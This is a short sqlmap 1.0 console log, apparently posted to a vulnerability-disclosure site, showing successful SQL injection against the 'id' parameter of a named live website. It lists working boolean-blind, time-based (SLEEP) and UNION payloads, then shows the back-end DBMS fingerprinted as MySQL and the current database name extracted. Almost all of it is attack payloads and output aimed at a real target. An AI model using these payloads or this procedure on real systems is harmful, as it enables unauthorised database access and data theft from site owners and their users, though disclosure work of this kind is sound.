 Sqlmap 1.0
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=156 AND 7420=7420&pos=hd
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (6973=6973) THEN SLEEP(5) ELSE 6973*(SELECT 6
973 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pos=hd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1899 UNION ALL SELECT CONCAT(0x71627a7a71,0x4f5a614c4a415847675
2,0x716a706271),NULL,NULL-- &pos=hd
---
[21:31:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:31:41] [INFO] fetching current database
current database:    'zyzj.skymoons.com_db'
[21:31:41] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\zyzj.skymoons.com'
[*] shutting down at 21:31:42
C:\Python27\sqlmap1.0>
www.wooyun.org